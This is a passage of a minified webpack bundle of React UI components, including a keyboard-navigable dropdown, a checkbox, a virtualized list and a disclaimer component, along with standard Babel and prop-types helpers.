i={selected:r.length};this.translationContext&&(o=this.translationContext.translate(t,i)),o=l.utils.replacePlaceholders(i,o)}else n=r[0].iconProps,o=this.translationContext?this.translationContext.translate(r[0].label):r[0].label;return{label:o,iconProps:n,value:""}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"placeholder",{get:function(){var e=this.props.placeholder;return this.translationContext&&e&&(e=this.translationContext.translate(e)),{value:"",label:e}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"singleItemDisplayOnly",{get:function(){var e=this.props,t=e.singleItemDisplayOnly,r=void 0!==t&&t,n=e.items;return r&&1===(void 0===n?[]:n).length},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isMultiSelect",{get:function(){var e=this.props.isMultiSelect;return void 0!==e&&e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"items",{get:function(){var e=this.props,t=e.items,r=void 0===t?[]:t,n=e.placeholder,o=e.includePlaceholderItem,i=void 0!==o&&o,s=a(r);return i&&!l.utils.typeChecks.isNullOrEmpty(n)&&s.unshift(this.placeholder),s},enumerable:!0,configurable:!0}),t.prototype.selectSingleItem=function(){var e=this.props.items,t=void 0===e?[]:e;1===t.length&&(this.selectedValues=[t[0].value])},t.prototype.isItemSelected=function(e){return this.selectedItems.filter(function(t){return t.value===e.value}).length>0},t.prototype.isValueSelected=function(e){return this.selectedItems.filter(function(t){return t.value===e}).length>0},t.prototype.convertToArray=function(e){if(e){if(!l.utils.isArrayLike.isArrayLike(e))return[e];if(l.utils.isArrayLike.isArrayLike(e))return e}return[]},t.prototype.hasSelectedChanged=function(e,t){if(e.length!==t.length)return!0;if(e.length===t.length&&e.length>0)for(var r=function(r){var n=e[r];if(void 0===t.find(function(e){return e.value===n.value}))return{value:!0}},n=0;n<e.length;n++){var o=r(n);if("object"===typeof o)return o.value}return!1},t.prototype.componentWillReceiveProps=function(e){var t=this.convertToArray(e.selectedItem),r=this.convertToArray(this.props.selectedItem);this.hasSelectedChanged(r,t)&&(this.selectedValues=t.map(function(e){return e.value}))},t.prototype.onNavigation=function(e){var t=this.props.pageKeyTraverseSize,r=void 0===t?3:t;switch(e){case f.KEYS.UP_ARROW:this.isOpen?0===this.focusedIndex?this.focusedIndex=this.items.length-1:this.focusedIndex=this.focusedIndex-1:this.openDropdown();break;case f.KEYS.DOWN_ARROW:this.isOpen?this.focusedIndex=(this.focusedIndex+1)%this.items.length:this.openDropdown();break;case f.KEYS.PAGE_UP:this.isOpen&&(this.focusedIndex-r<0&&0!==this.focusedIndex?this.focusedIndex=0:this.focusedIndex-r<0?this.focusedIndex=this.items.length-1:this.focusedIndex=this.focusedIndex-r);break;case f.KEYS.PAGE_DOWN:this.isOpen&&(this.focusedIndex===this.items.length-1?this.focusedIndex=0:this.focusedIndex+r>this.items.length-1?this.focusedIndex=this.items.length-1:this.focusedIndex=(this.focusedIndex+r)%this.items.length);break;case f.KEYS.HOME:this.isOpen&&(this.focusedIndex=0);break;case f.KEYS.END:this.isOpen&&(this.focusedIndex=this.items.length-1);break;case f.KEYS.ESCAPE:this.closeDropdown()}},Object.defineProperty(t.prototype,"selectedItemId",{get:function(){return this.listId+"_item_"+this.focusedIndex},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dropdownItems",{get:function(){var e=this,t=this.props,r=t.checkboxPosition,n=void 0===r?"left":r,o=t.iconPosition;return this.items.map(function(t,r){var i=e.listId+"_item_"+r;return t.focused=e.items.indexOf(t)===e.focusedIndex,c.default.createElement(w.default,{id:i,item:t,key:i,onChange:function(r){return e.handleOnChange(r,t.value)},onKeyDown:function(t){return e.handleKeyDown(t)},isMultiSelect:e.isMultiSelect,checkboxPosition:n,iconPosition:o,iconProps:t.iconProps,selected:e.isItemSelected(t),isOpen:e.isOpen})})},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.iconPosition,i=t.label,a=t.virtualize,s=void 0!==a&&a,u=this.isOpen?"base.dropdown.caretUp":"base.dropdown.caretDown";this.singleItemDisplayOnly&&l.utils.typeChecks.isNullOrEmpty(this.selectedValues)&&this.selectSingleItem(),this.focusedIndex;var p={};this.isOpen&&(p={"aria-activedescendant":this.selectedItemId});var f=c.default.createElement(P.default,o({},this.selectedDisplayItem.iconProps,{"aria-hidden":"true"}));return c.default.createElement(g.default,{className:r},i&&c.default.createElement(C.default,{id:this.labelId,value:i}),c.default.createElement(v.default,o({id:this.headerId,labelId:i&&this.labelId,selectedItemId:this.selectedItemId,onClick:function(){return e.toggleOpen()},onKeyDown:function(t){return e.handleKeyDown(t)},isOpen:this.isOpen,focus:this.focusHeader,onBlur:function(){return e.focusHeader=!1},"aria-label":this.translationContext&&this.translationContext.translate(this.selectedDisplayItem.label,null)},p),c.default.createElement(m.default,null,"left"===n&&f,c.default.createElement(y.TranslationContext.Consumer,null,function(t){return e.translationContext=t,t.translate(e.selectedDisplayItem.label)}),"right"===n&&f),!this.singleItemDisplayOnly&&c.default.createElement(b.default,{"aria-hidden":"true"},c.default.createElement(I.default,{asset:u}))),this.isOpen&&c.default.createElement(c.Fragment,null,c.default.createElement(x.default,{onClick:this.toggleOpen}),c.default.createElement(_.default,null,c.default.createElement(O.default,{id:this.listId,"aria-labelledby":this.labelId,role:"listbox",tabIndex:-1},s&&s.enable?c.default.createElement(S.default,o({},s.props,{items:this.dropdownItems})):this.dropdownItems))))},i([h.observable],t.prototype,"isOpen",void 0),i([h.observable.ref],t.prototype,"selectedValues",void 0),i([h.observable.ref],t.prototype,"focusedIndex",void 0),i([h.observable.ref],t.prototype,"focusHeader",void 0),i([h.action],t.prototype,"toggleSelectedValue",void 0),i([h.action],t.prototype,"toggleOpen",void 0),i([h.action],t.prototype,"closeDropdown",void 0),i([h.action],t.prototype,"openDropdown",void 0),i([h.action],t.prototype,"handleOnChange",void 0),i([h.computed],t.prototype,"selectedItemsFromProps",null),i([h.computed],t.prototype,"selectedItems",null),i([h.computed],t.prototype,"selectedDisplayItem",null),i([h.computed],t.prototype,"placeholder",null),i([h.computed],t.prototype,"singleItemDisplayOnly",null),i([h.computed],t.prototype,"isMultiSelect",null),i([h.computed],t.prototype,"items",null),i([h.action],t.prototype,"isItemSelected",null),i([h.computed],t.prototype,"selectedItemId",null),i([h.computed],t.prototype,"dropdownItems",null),t=i([p.observer],t)}(f.ComponentBase);t.Dropdown=M,t.default=f.InjectedStyledComponent(M,d.DROPDOWN_CATEGORY_KEY,d.DROPDOWN_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10);t.default=o.InjectedStyledComponent("section",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(8),l=r(13),p=r(371),f=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.DROPDOWN_HEADER_CATEGORY_KEY,r.componentKey=p.DROPDOWN_HEADER_COMPONENT_KEY,r.headerRef=u.default.createRef(),r}return n(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return p.DROPDOWN_HEADER_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),t.prototype.componentDidMount=function(){this.setFocus()},t.prototype.componentDidUpdate=function(){this.setFocus()},t.prototype.setFocus=function(){this.props.focus&&this.headerRef&&this.headerRef.current.focus()},t.prototype.render=function(){var e=this.props,t=e.className,r=e.onClick,n=e.onKeyDown,i=e.isOpen,s=e.id,c=(e.labelId,e.selectedItemId,e.children),l=a(e,["className","onClick","onKeyDown","isOpen","id","labelId","selectedItemId","children"]);return u.default.createElement("div",o({className:t,id:s,"aria-haspopup":"listbox","aria-expanded":i,onClick:r,onKeyDown:n,tabIndex:0,ref:this.headerRef},l),c)},t=i([c.observer],t)}(l.ComponentBase);t.DropdownHeader=f,t.default=l.InjectedStyledComponent(f,p.DROPDOWN_HEADER_CATEGORY_KEY,p.DROPDOWN_HEADER_PARENT_COMPONENT_KEY,[p.DROPDOWN_HEADER_COMPONENT_KEY])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DROPDOWN_HEADER_CATEGORY_KEY="base",t.DROPDOWN_HEADER_PARENT_COMPONENT_KEY="dropdown",t.DROPDOWN_HEADER_COMPONENT_KEY="header"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["headerTitle"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["headerIcon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["list"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10);t.default=o.InjectedStyledComponent("ul",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItems"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(8),c=r(13),l=r(377),p=r(0),f=a(r(378)),d=a(r(379)),h=a(r(380)),y=a(r(105)),g=a(r(381)),v=a(r(23)),m=a(r(382)),b=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=l.DROPDOWN_LIST_ITEM_CATEGORY_KEY,t.componentKey=l.DROPDOWN_LIST_ITEM_COMPONENT_KEY,t}return n(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){return l.DROPDOWN_LIST_ITEM_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),t.prototype.componentDidMount=function(){this.setFocus()},t.prototype.componentDidUpdate=function(){this.setFocus()},t.prototype.setFocus=function(){var e=this.props,t=e.item;e.isOpen&&t&&t.focused&&t.ref&&t.ref.current.focus()},Object.defineProperty(t.prototype,"listItemCheckBox",{get:function(){var e=this.props,t=e.selected,r=e.onChange;return s.default.createElement(f.default,null,s.default.createElement(m.default,{value:t,onChange:r}))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"listItemIcon",{get:function(){var e=this.props.iconProps;return s.default.createElement(d.default,{"aria-hidden":"true"},s.default.createElement(h.default,o({},e)))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"itemLabel",{get:function(){var e=this.props.item,t=e.label,r=e.highlight,n=s.default.createElement(v.default,null,t),o=s.default.createElement(y.default,null,n),i=s.default.createElement(g.default,null,n);return r?i:o},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.className,r=e.id,n=e.isMultiSelect,o=e.checkboxPosition,i=void 0===o?"left":o,a=e.iconPosition,u=e.onChange,c=e.onKeyDown,l=e.item,p=e.selected;return l.ref=s.default.createRef(),s.default.createElement("li",{className:t,id:r,onClick:u,onKeyDown:c,role:"option",ref:l.ref,tabIndex:0,"aria-selected":p},n&&"left"===i&&this.listItemCheckBox,"left"===a&&this.listItemIcon,this.itemLabel,"right"===a&&this.listItemIcon,n&&"right"===i&&this.listItemCheckBox)},i([p.computed],t.prototype,"listItemCheckBox",null),i([p.computed],t.prototype,"listItemIcon",null),i([p.computed],t.prototype,"itemLabel",null),t=i([u.observer],t)}(c.ComponentBase);t.DropdownListItem=b,t.default=c.InjectedStyledComponent(b,l.DROPDOWN_LIST_ITEM_CATEGORY_KEY,l.DROPDOWN_LIST_ITEM_PARENT_COMPONENT_KEY,[l.DROPDOWN_LIST_ITEM_COMPONENT_KEY])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DROPDOWN_LIST_ITEM_CATEGORY_KEY="base",t.DROPDOWN_LIST_ITEM_PARENT_COMPONENT_KEY="dropdown",t.DROPDOWN_LIST_ITEM_COMPONENT_KEY="listItem"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10);t.default=o.InjectedStyledComponent("span",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItemCheckboxWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10);t.default=o.InjectedStyledComponent("span",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItemIconWrapper"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(29),i=r(10),a=n(r(48));t.default=i.InjectedStyledComponent(a.default,o.DROPDOWN_CATEGORY_KEY,o.DROPDOWN_COMPONENT_KEY,["listItemIcon"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(29),i=r(10),a=n(r(105));t.default=i.InjectedStyledComponent(a.default,o.DROPDOWN_CATEGORY_KEY,o.DROPDOWN_COMPONENT_KEY,["listItemLabelHighlight"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(383));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(8),c=r(0),l=r(13),p=a(r(384)),f=a(r(385)),d=a(r(386)),h=a(r(23)),y=r(69),g=[l.KEYS.ENTER,l.KEYS.SPACE,l.KEYS.SPACEBAR],v=function(e){function t(t){var r=e.call(this,t)||this;r.categoryKey=y.CHECKBOX_CATEGORY_KEY,r.componentKey=y.CHECKBOX_COMPONENT_KEY,r.checked=!1,r.onChange=function(e){var t=r.props,n=t.disabled,o=t.onChange;n||(r.checked=!r.checked,o&&o(e))},r.handleKeyDown=function(e){var t=e.key;-1!==g.indexOf(t)&&r.inputReference&&r.inputReference.click()};var n=r.props.value;return n&&(r.checked=n),r.handleKeyDown=r.handleKeyDown.bind(r),r}return n(t,e),Object.defineProperty(t.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityText",{get:function(){return"half"===this.checked?"half":this.checked?"checked":"unchecked"},enumerable:!0,configurable:!0}),t.prototype.assignReference=function(e){e&&(this.inputReference=e)},t.prototype.componentDidUpdate=function(e){var t=this.props.value;void 0!==t&&this.checked!==t&&(this.checked=t)},t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=t.disabled,o=t.label,a=t.labelId;i(t,["className","disabled","label","labelId"]);return s.default.createElement(p.default,{className:r},s.default.createElement(f.default,{role:"checkbox","aria-checked":"mixed",tabIndex:0,id:a,onKeyDown:function(t){return e.handleKeyDown(t)}},s.default.createElement("input",{type:"checkbox",checked:this.defaultChecked,onChange:this.onChange,disabled:n,style:{display:"none"},ref:function(t){return e.assignReference(t)}}),s.default.createElement(d.default,{asset:this.asset,"aria-label":this.accessibilityText}),s.default.createElement(h.default,null,o)))},o([c.observable],t.prototype,"checked",void 0),t=o([u.observer],t)}(l.ComponentBase);t.Checkbox=v,t.default=l.InjectedStyledComponent(v,y.CHECKBOX_CATEGORY_KEY,y.CHECKBOX_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(69),o=r(10);t.default=o.InjectedStyledComponent("span",n.CHECKBOX_CATEGORY_KEY,n.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(69),o=r(10);t.default=o.InjectedStyledComponent("label",n.CHECKBOX_CATEGORY_KEY,n.CHECKBOX_COMPONENT_KEY,["label"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(69),i=n(r(78)),a=r(10);t.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CLICK_LAYER_CATEGORY_KEY="base",t.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(389));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(13),c=i(r(390)),l=i(r(391)),p=r(80),f=r(0),d=r(601),h=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=p.VIRTUALIZED_LIST_CATEGORY_KEY,r.componentKey=p.VIRTUALIZED_LIST_COMPONENT_KEY,r.updated=1,r.renderRow=function(e){var t=e.index,n=e.key,o=e.style,i=e.parent;return a.default.createElement(d.CellMeasurer,{key:n,cache:r.cache,parent:i,columnIndex:0,rowIndex:t},a.default.createElement(l.default,{key:n,style:o},r.items[t]))},r.cache=new d.CellMeasurerCache({fixedWidth:!0,defaultHeight:t.defaultRowHeight||100}),r}return n(t,e),Object.defineProperty(t.prototype,"items",{get:function(){return this.props&&this.props.items||[]},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"autosizeFn",{get:function(){var e=this,t=this.props.overscanRowCount,r=void 0===t?3:t;return function(t){var n=t.width,o=t.height;return a.default.createElement(d.List,{updated:e.updated++,width:n,height:o,rowHeight:e.cache.rowHeight,rowRenderer:e.renderRow,rowCount:e.items.length,overscanRowCount:r})}},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(c.default,{className:e},a.default.createElement(d.AutoSizer,{children:this.autosizeFn}))},o([f.observable],t.prototype,"updated",void 0),o([f.observable],t.prototype,"cache",void 0),o([f.computed],t.prototype,"items",null),o([f.computed],t.prototype,"autosizeFn",null),t=o([s.observer],t)}(u.ComponentBase);t.VirtualizedList=h,t.default=u.InjectedStyledComponent(h,p.VIRTUALIZED_LIST_CATEGORY_KEY,p.VIRTUALIZED_LIST_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(80),o=r(10);t.default=o.InjectedStyledComponent("section",n.VIRTUALIZED_LIST_CATEGORY_KEY,n.VIRTUALIZED_LIST_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(80),o=r(10);t.default=o.InjectedStyledComponent("div",n.VIRTUALIZED_LIST_CATEGORY_KEY,n.VIRTUALIZED_LIST_COMPONENT_KEY,["row"])},function(e,t){function r(t){return"function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?(e.exports=r=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=r=function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),r(t)}e.exports=r,e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){"use strict";var n=r(394);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}},function(e,t,r){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,r){var n=r(108);e.exports=function(e){if(Array.isArray(e))return n(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(e,t){var r=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,i=[],a=!0,s=!1;try{for(r=r.call(e);!(a=(n=r.next()).done)&&(i.push(n.value),!t||i.length!==t);a=!0);}catch(u){s=!0,o=u}finally{try{a||null==r.return||r.return()}finally{if(s)throw o}}return i}},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(10),i=r(28);t.default=o.InjectedStyledComponent(i.Label,n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["label"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(29),i=r(10),a=n(r(48));t.default=i.InjectedStyledComponent(a.default,o.DROPDOWN_CATEGORY_KEY,o.DROPDOWN_COMPONENT_KEY,["headerItemIcon"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(8),u=r(13),c=i(r(404)),l=i(r(405)),p=i(r(406)),f=i(r(407)),d=r(61),h=r(5),y=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.DISCLAIMER_CATEGORY_KEY,r.componentKey=d.DISCLAIMER_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.text,n=e.hasHtmlContent,o=e.superscript,i=e.separator,s=e.isInline,u=e.useSeparator;if(h.utils.typeChecks.isNullOrUndefined(r))return null;var d={};return s&&(d.display="inline"),a.default.createElement(c.default,{className:t,style:d},o&&a.default.createElement(l.default,null,o),!1!==n?a.default.createElement(f.default,{dangerouslySetInnerHTML:{__html:r}}):a.default.createElement(f.default,null,r),u&&i&&a.default.createElement(p.default,null,i))},t=o([s.observer],t)}(u.ComponentBase);t.Disclaimer=y,t.default=u.InjectedStyledComponent(y,d.DISCLAIMER_CATEGORY_KEY,d.DISCLAIMER_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(61),o=r(10);t.default=o.InjectedStyledComponent("section",n.DISCLAIMER_CATEGORY_KEY,n.DISCLAIMER_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(61),o=r(10);t.default=o.InjectedStyledComponent("sup",n.DISCLAIMER_CATEGORY_KEY,n.DISCLAIMER_COMPONENT_KEY,["superscript"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(61),o=r(10);t.default=o.InjectedStyledComponent("span",n.DISCLAIMER_CATEGORY_KEY,n.DISCLAIMER_COMPONENT_KEY,["separator"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(61),o=r(10);t.default=o.InjectedStyledComponent("span",n.DISCLAIMER_CATEGORY_KEY,n.DISCLAIMER_COMPONENT_KEY,["text"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function 